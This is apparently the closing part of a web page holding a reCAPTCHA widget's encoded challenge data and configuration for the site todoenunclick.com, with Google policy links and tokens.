MOWwo7CpsKqdMK8UCPDsXMxwrItw7d4wqPCsDzCrMOdRjDCo2DCsMK7w7XDhjzDiAHCgsO4wqViECTCrmEcwqVYwrVUw4hDNMO/JC9ww5/CrsKgw63DqiLCpkLCkHnCiGrCowAiasKTGwRKL8KHwojDtwEDw7zCujDDo8KjOMKbDAbDj8KYw4rDpBbDqwd9w5TCrxsndWV1wpttFMO3OMK5w5XCnXvCmHHCtsKddcKdFBlJeBwNw4TCvcKbw6/CqHVAQlfDihkkUcOMdBlFUhjDkEnCkyAVw7YfwoooOMKgwrhyw7tfwphITcOscUEyIA/Ck07CjiguHQYUR1jDh8KNw5Upw6DDk8OOw7NewrbCtMKxEDt9wprCliHCh1YxVcO5csKTwprCrsKCwo7CoMO6F3jCl8OkJVXDjD10SUNCwoUowoIWw4PCpcKCw7LCn8KuwosYRg/DsEcqw4rCq8K+fBxrw4JTw4V2w5DCr8Klw4zDmMObeDdhwogUwqtqayLChsK6w7QJwq5gwpdNexjDs8KSHXQ/VxPCpsKfSMOowrTDq8OiccKlw7wCO8KkwqkNwr3CtMKwc0BCwoUHw51gwqM+wrvDuMKSf8KVwolaXS/Cpjw/w4FIaz8Jw6oOw4bDqsOnwqPDtsKfw6I5wqNcCX/CuMKNwpbDrnnCtMOiSsKuw7jCg8KPdcKSDsOmeHTDp8O1ZU/[base64]/V8O1D8K2YcO6L2o6w4HCkcKkE1jCtAXDjcOaX3ApKxY4L1zCscK5Z8KYw6l2OsOkw5loOSHCjwHCqS3Co1zCsMKxYhvDoMKZOsKNw6J5TsKQODvCjsKmDh0SXMK6Gy5tw4lrBcOAfivDjMORwpnChDtFVMKXGTtmwqdRw5/CkcOBBsKEB8OTw6p0wrrDjcKXw4vDlng9I8OTwrgUwoHDtwIhwpzDumHCv8K7wp5nwojDvT/DmQNNw6AsQMKjw7jCpV3DssKHw6nDhMOzw6ROKcO6wr9iMMKjVMKBcMKmwpvCrTJqw6d5dmEUVGA5aG7DuMK/f1vDp8OaaMK0wqHCmSTCicK+TjR6NMOie2ZKa8ObGg3DuDk5MsKgw4jCncKPF1DDgmjCusOhw53CmMOtUcKMw4TCgi3CvsKEwr1nwpEKST3DgWgAwrxgwpNHIFxpwqHCkMKwJ8OlVE/Dgm4twoHCssOkw53DoFp/w6jDlcKIasKRaEpeahnCv0gNecKOwrjDvk8RNUdlayLCq03CsjwfwrIQE2PCpXzDg1FVNsOMw73Ch2PDtMKYWzBiw7t6OU9yw6bDicOCw4Q5wpEpw5FEwqzDkR8daw/CrFoqNcK1G8KhwpHDnjnDmRrCgDw9fsKQwrx7JmbClMOGwrrCti3Cm8O+w4TDlwNZXSLCnD7DgMKvwrFWw7nCrmtvwo3CuRY/w6TCmHkSH8OHXsKfHMOFw48KwqfDr8OZF3bDlRzDgDPCkmfDikHDmTnChgjCqMKLRMKMP8OFP8K+XRzCs0ZHwpbCtnA1H2k+cxnDlVjDtT3CgcKqW1hNwrttw6tkw5rDocKER0EJw6rCrsK2wqbDucKGwrLDjMKlUl/[base64]/DkHR9Q8KqE8Kvw55Uwq3CpsK9wo5FWiYAw6XDp151DATChDshEMKZw70swqvChRhfwqHDrCfDucOCwo7CpcOnw4LCusOxwqRLQsK5AwDCtcOQOcKzesKkwp43w4rCmlImwrfDqVd/w5rDhllkegDDumLCgcKpwprDi8Obw5oREg5cw4XCv8K9QsK7woBEwp/ClsOWw7fCt8KDGcOkw6zCvhw5w7EkBRAbw4IKBsOSVwcOw6U9wpDDrX4vw7HCr8KyNRd8cRvDngXCl8Ozw6fDjMK1w6dYXk5cwp/CowfCncKGBG5gwrLDg8KVw4AeK0MNw5jDhwjDmMKVw45ySMOuasK4wpLDlyjDisO5wo9ywq0fOMKtw50eU8OKw77Cj8KCw5DDqGLChcOBwp1SwoYXwrJrV8Orw6hYwovCpw1+LWDDsMOnw5g/ax80w7PDmz/CncKMw7Isw4XDizvDrAJiFG7DmVnDnDwoLWDDsy3ClcKswo3CgsKTwr0IbcOMYsOKw5XDvSjCl1XCrjXDribDol7CvcOswqBow4hBw4JITB/Dk8O6wqXDsMKBw7XCnmHCnsKtw71wYnYrwpg/[base64]/w7dcLsOUU8OCwpASwpXCoDfDhMO3w4zDrMKFwqQrPcK5w4MfL8KHworChcKqw4dhVsKbw7Bpwr/[base64]/wpwLw5jCsg8mWMK9w6oNwotGwpZaw7pww5ELwqHDhcKFRGrDr15kVwfCo1/CujIsRiguwrs1w7TDvMOfwqoKcsKaMw1cDcONUsKScMK7wphIwplZA8O/OUcrwrnCkcOBwpXCp3IJQDjChjRBCMK/ZGjCl1LDk3/CocK8Z8Oew5rCjsOSQcODSVnChMOmwoJmw4gwX8O4wpnDjD/CtMOjTDNKwpQbwrvDjEHDmifCkQktwoV8JynCq8OdwoDDicKhEsOXwprCmzTDti9zYQ/ChRU2cHJ/wobClMO7K8K4wqlcw7fCm0nCj8OeHkLCusOJwo7ChRgpw5NYwoDCvXLDvsO5wqIaw74/CB/[base64]/Ct8K8AXhjSsKtwp1Uw5rCsVF7eW/CqmYhccOKw6jDnsOjw5Q4esKfYsOSdMKQw5/CoBxtccOww47DrnfDkcOWBAATwqHCqzYRAcOgWn7Cq8Khw6t/[base64]/Dj0DDrjnDl8KVC8K3wrwTwppYX1psw7/CqGZaw6crJHViw5BnW8KKCi/CgFBLwqglasKkdMKVwroGwr3DhMO2ZcKrNMOQHEluw7DDjMKzVFpbRsK7wq84wr3DsgDDrXPDmcK4wogcWAESa1oywpB+w74Ew69Fw556MDEQFXvDmVs8wplAwqxuw7/CjcOkw6vDvnXCgMK1FSDDpArDhMKPwqo3wocYWSbDm8KZMAcmf1J/VRzDs0BqwrbDosOZJsO/TMK6TwQww4QkwqzDpMOTwqhTLcOPwot/XsOCw4w4w7gOOhEPw5DCi8OcwoXCncK/YsOXw58Owq/DhsKvwrVtwqwnwrXDt3JIaCDDosKxc8KGw4doZsOdWsK1Sy/DrsOsKlMGwrnClcKjS8KIPEbDhz7Cg8KJUcK5PsOHcsO/wpMUw5HCllJsw5QoUMK+w7LCnsO1MiJjw4/DlMOtXsKDVnYewps8XsOhw4p5OsKOb8OAwqYCwrnCiGcXfsKGJsO8aVzDmsOjBsONw4bCsCYpHElADGogLScSw4bDhjxka8OMw7vCi8OJw5TDp8KMVMO/wqnDg8OHw7LDkBZLWcO4ZwbDpMOMw7AUwr/DisOwZcObfAvDllLCnjFIwr7CrMOCw4EWLXc4YcOaJmPCpsOcw7/Dk1JSU8OFZhnDmlJlw6/Cq8K7blrDjylAw6TCvi7Ctgh7CGHCiRktNg0jasKEwrvDlijCiMKYdH1cw7pWwpTCpW5aHsKZG1zDuSUCw4zCmlYUbcOjw7PCvRxqXjTCv8KceTsrWQnCskZRwqdZw7ARYB9kw48/LsOgXMK5NQASF1dzw7TDpcKlZUPDigQKbgTCuSRIYcK4EcKzwpNyZUAzw4UAw4HChwzDtsK5wqkmU2fDh8KgWXHCgDMHw5pzMSVmEQZQwp3DmcO9w5vCgcKUw4PDlQrDh1pgM8KnwpVvQMOMKH/CvjhDw4fCvMOMwo3DlMKfwq/DvSjClVzDh8OKwrZ0wpHCkMOMD2xSQcOdw7DDjn3DhxjChx7CrcKGCRFBOhkARmh5w78Mw6NGwqfCn8K3wpJow4bCinTCi2LDkQs4GsOrMx1fHcOQE8Kuwr3Du8K/[base64]/DiE0kNMK9bsK+UT16UlFNwq9uwp3DlMK0fwJsGcK1wpTCncKaO8O5wpfDmcOTGkHDqkx5w4s6IFNuw6NVw73DoMKrVcK4SD4faMKbwqAjbl5bdSbDk8OLwpAQwpPCkxbDgFYQXUcjwp5ewr/[base64]/Cl3PDtgLDlMOxwpXCrTrCtcOfwr9Sw4zDjnbDrT4VwqNlH8KgesKVVGHDkcKKwqg5HsKNXzcxMsKYwpF0w6zCrFTCvcOAw755IW4DwpodD38Vw4dNeMKhOWHDnMOwTGzCj8OODcKQPwPCvA7CpcOmwqfCk8K/[base64]/DscO2ZsO9bsK4w5PDhMKEGDV/[base64]/JGDCgsO9HcKVA8O0wodkwplScsKPw4/[base64]/Ci8O7LMO7wogcwr3CkhfDnMKNTMKLVMO1DV3DkmVPwqYZaMOAw7LCuxR+w7gDWsKjJyDDlcOTwphTwoPCik4Ew4TCtABbw6bDnmEpwosGwr5AKW7CicOHHcOvw44NwpvCu8K4w5rCmWrDm8KsY8KAw6/DksKfVsOgw7fCqmjDm8O4E1nDoSJdUcOVwqPCjsKpBSl9w4Bgwqc3F3hlYMOrwprDvsKvw6PCqXHCtcO8w7x2FA7DuMKPWMKKwqLCjgYWw73DlMKrwql2WcK2w50WQcKrKjnDucOtIxnDo1XClCjDonzDi8Ocw7s8wrPDr2JDED9+w7vDg1TDkxN7Pxw7BMOMXsKOUW/CksOnL0EtUQfCiE/[base64]/Dr8OOZ8OcMUPDrsKrORZYA8OHw693BTjDinpBCsKnw7jCjsOSWMOVwoDCnH/[base64]/Ch8KTwr46AsO2w5TCkFElJ8KaDHHCgsOOUsKUw5Qvw7hRw6Mtw5pAHcKORT87woJGw7rDrcOkZHUOw4PChiw2MsKiw5fCqsOGw6oxSzDDmcKhe8O8QCXDtgXCiF/Cp8OETjzDkDvCjEHDlMKwwojDlWErCVIcQyhBXMKCaMO0w7jDtH3DhmkPw4jCm0dtPBzDvVrDlcKbworCh2oCUsOKwqsTw6Nlwr/[base64]/Dix7DhsOGwr/CosK8U8ODw7h+J3ZdAH/ClQPConhSwpDDgcOQf18jScOfw5bCsGHCn3NOw6nDg0VFXMKlNUnCvyXCqcKMD8KIeC/Dk8ODKsK/ZMKRwofDii8ZAiTDmWItwoZdwqHDq8OObsKOCMKfH8OIw6/DncOTwp4lwrA1w5XCuXbCkwVKYGM4w5ROwofCmwl/fWItCTpkwq8FKXpOL8Okwo7CgjjCrQoTNcOpw4VgwoYBwqbDqsOywp4qLEDDhsKeJXbCq2MjwogNwq7CrMKAX8KXw6hrworCqltBI8ONw4XCok/CiwXDiMKww75hwpdeBX9DwqnDqcKVw7HChhd6w5vDi8OMwrBIdB9ow7TDiwjCu2dLw4XDjyTDoRFCw5bDoSnCjEkhw67CjRHDrcOQAMOyCcK4wojDoDvCn8OKYsO6Wm9pwprDqHXCjsKyw6XChcOeY8Ouw5LDqVl9SsK/w73DjMOcccOHw5LDsMKYB8Klw6phw4ZhRA41ZcORMMKRwpNbwpEawq09fy9ANmrDix/DpMKtwrsww7QGwq3Dpnp6B3TCjgMgEsOIU3tyRsK0EcKUwqnClcOHw5DDt3MoYsO9wo/DocOtSBPDvBocwrPDhMOWBMKrHE4/[base64]/[base64]/DiMOSJjfDr1TDnEA2wpwSwrzDhC4Kw6/[base64]/ClMKbwr3CkcO6wpHDkwDCkGvDmcKFQ8KAw4vCnsOTJMK/w7fCkQd7wrQfPsKPw44+woBVwo3DrsKbCMKrwppIwpEFYA3Dg8Ouwr7DsjoYwpzDt8KwDcOawqpnwp/[base64]/w5AXP8OyMEDDqcK/w4ljw4PCmcObU8Otwq3DtyUswqvCjcKyw7xdDE9bwobDjMOhfwJLGE/DjcOMwpDDrwhUG8KKwpvDqsOOwrfCssKlEQTDhGbDqMOEI8Oyw6M8L0onMy3Dgl5iwovDrClccsO0w4/[base64]/CuytHw61hwp7CoiAuNcOKHhYtwrwLdcOfwpXCiE/DiEnDoS7CncOVwojDg8KAfsOIcUZdwoRPdn9TQsOnUFrCoMKfV8Kyw48YAArDsCZhawHDg8Kqw4orUsK1aQ9Mw4cGwrIgwoxmw5bCv3bCk8KuBg8UMMOfPsOcZ8KUeWZ2wqbCm2JRw5N6ZDXCjMKjwpUyVUdfwog6wqXCosK2JsKsJAo3OV/CrMKDc8OXR8OvUnEvNU/Dk8K7Y8Ozw7TDjSnCkF94ZXjDmi0Ob1w7w4HDnx/[base64]/KRJAIcOvwpxEGsKQax4/KXwnUcO/a8ORw7IUw6UiwqVtVcOELMKQGcOkekHChhEawpRgw6vDqcKWThdNbsO/wqAtdkjDqGnDunzDtjsfHS7CsCxsfsKUEsKHGn/CmcK/w57CvETDpMOtw6d9QjRXw4FTw43Co0ptw7zDhxwpZCbDoMKnMydgw7JDwr0kw6vCsA9xwoTCgcKiAyIeBSh2wqQewo3DmT9uQsOUY30Lw5nCm8KVbcORNSLCp8KRAMOPwpLCs8OpTStaSwgSwofCsU4jwoLCosOdwpzCtcOoADzDkHtfXFA/[base64]/DtsOpV8KHwoUuw7bCncOdA8KJw4zDjiPCtw3DkS8Wwrc2LMOJwqXDl8Kfw6XDlUHDrgAHQMKhYR4Zw4LDg8KISsO6w6pPw6J3wr/Dn1vDo8O/A8KPc2ZSw7VYwoFYd306wpR/w7TCthoow492QcOMwpHDo8O/[base64]/woEvGho0WRvCmsKEwoTCrMKDw4DCtlnDnsKfwprCjVZdw5vDusOOwrHDtcKrD0TCnsKRwpNvw7oYwqvDtsO+w5FZw4JeFjdgOsOvNi/DjWDCqMObVMK2bsKUwonDgcOYdsKyw7BoAMKpDFLCn3wsw4QBB8O/[base64]/[base64]/TcKPw6PCh2/DsWnDm8KUIUYsYwjDiGlrHsKVKSZdL8KnH8OxQmcHRDMlUcKgwqcQw4Frw4fDmMKzO8OBwq8ew5/Dump4w74dWsKywrwiSGA1w4MHSsOkw7BsPMKSwrDDjMOFw6UHwoQywphibmYfFMOuwqs5BsKhwpzDr8OZw7VePcO/HBYLwoUcQsK9w7/Doy8owqLDj08QwoUfwrrDscOmwpjCgsKtw5nDoHpswqDCjBYwDALDgMK1woguMh5/M3rCmxnCjGJmwq1DwrnDjU4kwpHCqj/[base64]/[base64]/[base64]/BSzCpAJlwpLCncOZwqfDrMKFNxPCmnMZwp7Cs8KZw416UGTCnSAIw7x/w7/DnCZ+MMO0az/DksKNwqxTdxVwUcKfwrIWw4zDjcO3w6U9wrnDqS8tw4xcEMOofcOMw4kTw4rDhcKaw5vCt0phej7DvgsuAMOqw6zCvkAJDMK/DMKYwr/DnG16MFjClMKVInnCmgR8csOJwo/Dj8ODMXHDnz7CvcKEMsKuBUbDlMKYOcOpwrTCoRFMwoPDvsOfeMKlPMOQwprDpjQNXh3DjDPCmBN7w6M/[base64]/IBnCo8OwwrnCgktPwqPDm8OsXMOqKsKYJnoVwq/DscO+GcKmwrUUwqYiwpzDhzPCv38ebEMqVMOqw6ciAMOlw6rCrMKmw6Q4cwViwpHDnlTCrsKWTkFkLUHCnBfDjSYJQk1sw5vDn1FQUsKnasKXHDHCo8OTw4jDoTvCssOmDUjDiMKMw7hmwrQyazxYRh/[base64]/DncKSCFLDvXbCv1TDsAFPwpxtwoNOwoLDkzcBwpvDoiZ7w6bCpkjCt0nDhz/CocOBwp8uw4zDlcOUDRrDvCnDhDNIVCfDg8OfwqvDocOlGMKBw7EEwpvDhDUYw5zCu0lWRsKIwoPCqMKkB8K8wrIowoPClMOLRcKHwq/CgG7Cn8OdHSFFLSlTw53CpznCrMKrwphUw6/CksK9wpPCh8Kzw4cNDjoywrQAwqdvLF4QW8KgIgvDgSlxCcKAwrYfwrdewpXDpFvClcKkY0/DusKswrBgwrobA8O0w7rCnktyT8K4wrFfSlvCmwkyw6/[base64]/DtcK/w4/DtcOWKhHDn8ONXcKkw6nDtTLCi8KvHRRLwoIWwrnDlsKjw7lwPMK8dnTDhcK7w4nCjHrDgcOPVMKVwq9fdTotC11LNCdRwoHDl8KzVw5pw6DClCMAwoUxbcKvw4PCm8K2w4XCrxgDQj9LWj5QGEZ9w4zDuj4gKcKFwoYLw57CoDVUVcOyJ8OLW8KXwoHCsMOcVCVDeD/DtV91HsOjDV3ChwAXw6vDssO1WcOiwqHDpGvCusKvw7NxwqJtacKuw6HDn8Orw4tRw4zDn8OPwrzDuyvCkiHCuUHDm8KKw7HDnyrDlMOVwo3DoMKHP04zw4JDw5NRQsOfbx3Dq8KgTCXDscOyc2/CmjjCvMKxG8OGW1oTwo3Cv0Uvw5MHwr4FwqjCuS/DmcKVB8Khw58wED0ICcOIRcK3Jk/[base64]/I20za8ONwqLDhsOnVMOww70/C8ORw64uelLCj3HCicO0wpJtasKUw4UNQQ5ZwqwcN8O+GMK1w6IzTcOrABocw4zCu8Kowrwpw4TDu8KkX0vCjG7CuXA+JsKLw5cIwqjCsHMDRn9sGGUjwqAFJ1haKsO/P2c0OVfCscKecsKmwp/DlMOYw6rDkD4jNsKRwofDnhIYGMOVw59aGHTCj1lhaloRw6TDu8OxwpTDpUjCqh1TBcKLe0EUwpjCsXtlwrXCpUDCr3Uzwq3CrS4IWBHDk1tFw7/DoWXCl8KuwqYjU8KnwoxiD3/DoBvDq20EK8KYw4kjbcO4BwkzMTBlUjvCjW9MC8O4CsOUwqUmAFInw60Xwo3CvUR6CcOvf8KyZCrDrTcQUcOew5LCusOzEcOKw7JRw5HDrC82IEkMP8O/EXzCkcOFw7oEEcO+woguKFkmw5LDlcO0wqzDrcKgMMKrwpAhTsObwofDgk/[base64]/[base64]/[base64]/DvStsw48Gw61Cwqo4wqXCscKVDsOqCnRqJsKnwr1xM8Oaw4fDssKuw7lgC8Ouw7deLn0Jc8OfN3fCrMO3w7NJw4ZUwoHCv8OTDMOdM2XDisK+woYcJ8K/XyxzRcKjQElXYVJBcMKRa1PChjXCjSxdMHTCqUAhwqomwqYXw7bDq8KDwqPCj8KvYsK8EjfDqk3DlDAtLcK8UMK2fXURw7PDhitZe8OMw6VkwrF1wpBhwrcww5/[base64]/fWXCpm7ChEQTecOIw5XCq8KYETzCvVFIw7vDmcOXwr5iNDbDmMKsQsKSCMO0wq1DMB3CrsOpSDDDvcKNI3lYUMORw5/CilHCt8K7w53DngnCtQVEw7nDhsKUUMK4w7nCo8Ksw53Cv1/DkSogIsKYPTfClmzDtWcGPsK1BR0hw7tzOjVlJcO4wq3CkcK+fMOkworDpQcqwrIuw7/Cqi3DhcKZwpwzwqnCuBTDgUTCjxtEWMOkLWrCqADClRPCtsOwwqINw5zCn8KMFgvDtSdgw4dbW8K3OGTDhz0La2rDpcKqfnR4wpd3wpFTwrQLwodIfMKxFsOsw5odwqwGLcK1bsO9wowKw7PDn2pFwp59wo/DmsKcw5DCrglDw6DCgsO7P8K2wr3CpMKTw44DUykfKcO5bsOjDSMNwoQYLsOwwr/DkUwRITjDhMK+woxNacKjfHnCtsKcTUYpwqtfw57CkxfCmFUTAAjDkMO9G8Kcwptbc05mRlwaYcO3w5dzIcKGbsK5YRR8w5zDrcKdwrYMEm/CijLCusO2PhVEHcK4NULDnGPCszYrbR0owq3CocKJwpnDgHXDnMOOw5ExI8K6wr7CjErCkcOMMsOcw5FFOsK/wqjCoGPDmiTDicKBwo7CjkbDjsOrQcK7wrXCjU5rPcKOwpE8dcKGRmo2GcK4w651wrtKw7zDk3AEwp7Dv31LdGEYLcKyMCseGFzDgFJLSA5TPCIhZCPDgjHDsRDDnA3CusKhBULDiD/DnUpCw4rDhCIPwp0Cw5HDqm7CqXtiT0HCiDYOwqXDg2TDocOrbmHDpnN6wp1UDG3ChMKYw6FVw7nCggYtIAUxwqkgV8O1OXXCr8Omw5AcWsK8BMKcw7sBwrJWwolmw4bCrcKYTBfChBjCocOGV8KGw70/w4fCiMKfw5/DjQ/CvX7DjDt0GcKRwqw3wqpJw5dkUsOodcOEw4jDtsOfXCnCl3/DicOFw6HCpl7ChcK+wp5HwoFAwq8YwpV9LsOHWXfDlcO7ZRYKCMO/[base64]/w5Jiw51mC8ODw4LDhgwqwrjDunbDti1NCm47w70+cMKjH8OkwoENw6t2LsK+w6/CjmDCgS7Dt8Ktw4DCp8OhawrDl3HCtiF8w7Edw4VBLwkrwrTDhcKcJm1vXcOmw6tBB3M6wrp4EzPCqXoMX8ORwqcfwrhXBcK4bsKvfgE1w4vDhiUKODMeAcO0w78XLMKiw57DqAZ6w7vCjMOsw5tGw7ZlwrfCqMKfwobCnMOlLnHDp8K6wrpEwqF7wq1/[base64]/[base64]/[base64]/Dki9uYl83Z8Klw4/Dr8O+RG3DusKKGcO/[base64]/[base64]/DucKMwrLDl8KNwrbCrkt7UC3CjMOYY8OzJUtwwqFywqbCgcKMw4zDjT7CvsODwoTCnS9RMmshdk3CmW/DnsOfw59AwrUZEcK9wrbCncKaw6s5w7pDw6Y1wqhcwoRBFMOiKMKcFsKUccK5w4Q5MMKRTcOJwo3DnDXCjsO1DnHCicOAwodgwolORk1OcXDDgGljwqXCo8ORZ3s/w5bCgS3DrAA3WcKjZmx+SSoYPcKKekplIsOoGMOdXWDDjsOdcFrDoMKywpoNVkvCusKBwrnDn0rDoWDDuXYOw5jCo8KqD8O8csKKRG7Dp8O7ccOPwqnCvBXCvD9Ywo/CjcKSw5rDh3LDhAXDqMOnFMKSAEtFNMOPw4zDkcKYw4YBw4jDvMOkWcOtw6xywqwBaS/Dp8KAw7oYCAxDwplCNybCqQLCkgLCljkJw74PfsKSwqDCrRhMw7xzcy/CsiLCs8K9QBNTwq5Qb8OwwrlpQsKxw61PEWnCuxfDgDxkw6rDsMKuw5Z/w5JdL1jDq8ONw6TCrigQwq/DiDrDnMOvIGF5w5NtCcOrw659EsKWaMKte8KAwrTCvcK/w60PI8KXwqU8VCvCiSpQIVPDrlpAdcOcQ8O1Hhlvw7RSwovDqcOGWsO2w5LCjsOJa8OuV8OccsKiwp/DukXDjj9eaT8jwq3CicKdN8KPw7PCnMKlFlUHbX9EPsOaa3PDgsO8BGrCk0wLYsKBwo7DisOww4xoJsKDI8KSwpUQw5gnWwLDucONw5zCiMOvaCgowqwwwo/CsMKyV8KJNMOGfsKDD8K1LHcvwrwVdUI7TB7CqFs/[base64]/KSXCnDRewpbCksO7w5fCoSvCmR88KsKscsKgIMOnZcK9UVXCniUoFRM6WkjDiw9zwqzCi8OkaMOkw7wsW8OWG8KaA8KHW2dtTzIfNjLDt0UOwrBsw4TDgEIpYsKtw5HCpcOqGsKzw4lAC1NVBsOhwpHDhi3DuzLCk8OeaUtqwr8Twp83ZMKybQDCi8Oxw6/CgwXCqF9mw6fDmF3Cjw7Cnh4LwpPCocOgwqsow40MI8KuDnvCqcKqR8OowrXDh00Fwp3DgsKhDjs+cMOwJkQQSMKHR2/Dm8OXw7nDjGdCExwDw6LCosOxw4piwpnDgVbCowpvw7fCvCtUwrAubjEqYmfCu8K/wpXCgcKOw6QXPgLCsyl+wpBrBMKtVsOhw47CvQsRemTClHjDlykZw6EAw4LDtitIQ1RZKcKowopAw6hWwoYNw7bDkxTCvwfCpMK+wqDCsjAyc8KPwr/DvRdnQsOuw47DosK5wqvDqSHCnXFAWsOLFsKwJ8Khw4rDi8OGIRR1wrbCrsOkYkAPbMKRYgnCvH8UwqZUQE1GasOuZm/Dpm/Ct8OqJcO1XgLCinMiQ8KqeMKSw7DCgFtNXcOowpjDr8KCw5/[base64]/wq/CvDJ/w5cRwqvCtRbCgTASw5rDv8OLLcK6GMKvw7Q3EMK3woJOwrXCvMK2NxISe8OyDsKnw4PDkiMOw5sswpHCnG/DhA54WsKwwqA4woE0MUPDlMOiXGbDpmB0TMOaD3LDhiTCqmfDsw5OfsKsJsK3w6nDlsKkw4HDvsKCbcKpw4nCjGLDv2fCmCtewrBFw5d/wrJYDcKVw5PDvsO1A8KQwovDgCjDgsKCacOdw5TCjMONw5vCiMK0w6VVwrYEw4x/YgTCtgnCnloDS8KtdMKne8K9w4XDlgAmw5JnY1DCrQMFw4U8VB7DrsKrwqvDi8K4w4/DuCNCw73Cv8OhCsOow7RCw7YfMcKgwpJfAMKyw5PDnWTDjsKSwpXCslI/[base64]/Dv8OzEUzDqW9NwoTCrcKGw5VVecK9JwXCjMK4bTPCqEttBMO7OsKXw5HChMKFWMOdKMOLXCdEwqTClMK8wqXDm8K4cCjDusOww7BIB8KSwqXDmMKow5ULDw/CkMOJCiQXCi7DtsOkwo3Cu8K2GRUcasOrRsOuwplQw54UdmDCsMOlwqMpw43CjH/DiT7DkcKxbsOtUj8gXcOGwqpXwprDphzDrcK6cMKMUTvDtsKCR8Onw5I+c20QCHU1ZMKJWyHCksOjbsKqw4XDtMK6P8Oiw5Rcw5nCnsKjw4MVw4YLAsKoLAJewrJyXsOJwrV9wrg/[base64]/CkMOlw6EjRwPDtk3DpVB4w5B+cMKWZcOawqdjFW5BTsOqwpdYOsKsV0bDj2PDijsiExccZsKcwoFee8Kvwp11wrJ3w5XCqVJ7wq5CQQHDpcOpccO2ICDDpDdlA0vDk0/Co8O/XcO9aj4GaUvDp8Opwq/DlznChRYqwr7CsQ/Cj8KVwqzDl8OmDsOAw6jCucKlCCJwP8KVw7LCpEZ+w5PDk0fDi8KRIUPDoUtSREEpw43CtU/CtMKHw4PDj1pww5I+w5VOw7Q6KV3CkxDDu8OWwpzDvsKzccO5WSI/PRTDpsKKQifDqRFQw5jClFwRw443JQdtYBcPw6PCtMKHfFccwobDkXUfw6NcwoXCrMO4Jg7DgcKrw4DCrzHCjSVXw6vCmMKaBsKlwrvCkcOyw7JnwoNKF8ObVsKiA8KTw5jCrMKxwqLCmnvChw3Cr8O+VsK6wq3CoMOeVMK/[base64]/Dnkgiw5LCgBjDkwFdwpPCuiwXw6MQeEUZw59Fw5gKGG/Ci0rCsMKNw5HDp1XCmsK1aMObJkQyIsKlP8KDwrDDt0bDmMOZKMKJbjfDmcKDw57DnsOsAE7CisOecMOOwrVaw7DCqsKfwpvCucKbEW/CkgDDjsKzw7wCwo7Ct8KhIioADmtQw6nCgVcQbSDDm3lDwpbCssK4w7U+VsKOw4F8w4lGwpodEzbCuMKFwrN4VcK9wolobMK8wqdsw4/Chn9EZMOaw7rCk8O9w4MFw63Dg0TCjXIIK00bQk/Cu8KHw5JHAVojw6zCjcKTw47Csz/CpMO7UHBgwqXDnHgpJ8K8wqrCp8OkdMO9H8OAwoXDu2FYF3bDrTbDnsORwqTDvV3Ci8OTDh7CksKmw7YBQ3vCsWjDqB/DlB7CpAkIw5bDlyB1PiQ9asK/VDw5eSTCjMKuf3hMYsO8CcKhwos+w7ELfMOeYTUewq3CscKzGw3Dr8KyAcK9w7ROw6IvbX1ewonCryXDmRVzw69Cw6k/[base64]/CmgrDrQzCnsKCw71bw7h4IMKgwrbDtVzDp0DDpwjDvGnClnfClWLDojNweVnDvnoaYAt7G8KhfTnDvcOmwqLDvsKywpJIw7wcw6/DqlPCoE92ZsKrORU+WiTClMOxLTfDrMOxwpnDoy9/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224uYbpOdJhLuLZH7EToxtH1Xv+CfZ57ZaGzj25gTxeSo\\u003d\x22,1,0,null,1,1768932942805,0,0,[181,224,107,186],null,[11,50],\x22RC-UQKDQgxZufWWLw\x22,null,null,null,null,null,\x220dAFcWeA6ujVv22rn7-Hmc-MkkWAyo7b5R1t0Q04BJa3mPPLUnaxNS63t3VN-ABdZ99AZLYFCEOjEBZhjVglD_q_mbbvYaDFIgrw\x22,1769015742820]");
    </script></body></html>